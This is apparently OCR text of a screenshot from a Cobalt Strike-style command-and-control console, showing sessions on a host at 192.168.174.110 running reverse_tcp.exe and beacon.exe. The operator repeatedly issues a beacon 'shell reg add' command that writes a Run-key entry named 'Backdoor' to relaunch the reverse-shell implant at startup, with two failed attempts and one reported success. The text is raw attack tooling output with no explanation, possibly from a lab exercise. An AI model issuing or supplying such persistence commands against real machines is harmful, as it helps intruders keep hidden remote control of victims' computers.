 external internal listener user computer note process pid arch last
192.168.174.110 cs SYSTEM * PC reverse_tcp.exe 752 x64 57s
192.168.174.110 cs Administrator * PC beacon.exe 6984 x64 35ms
事件日志 X Beacon 192.168.174.110@6984 X Files 192.168.174.110@6984 X
[+] received output:
'x?reg' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell   reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\CurrentVersion\Run" /v Backdoor /t REG_SZ /d "C:\Windows\System32\reverse_tcp.exe"
[*] Tasked beacon to run:   reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\CurrentVersion\Run" /v Backdoor /t REG_SZ /d "C:\Windows\System32\reverse_tcp.exe"
[+] host called home, sent: 161 bytes
[+] received output:
'?reg' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\CurrentVersion\Run" /v Backdoor /t REG_SZ /d "C:\Windows\System32\reverse_tcp.exe"
[*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\CurrentVersion\Run" /v Backdoor /t REG_SZ /d "C:\Windows\System32\reverse_tcp.exe"
[+] host called home, sent: 160 bytes
[+] received output:
操作成功完成。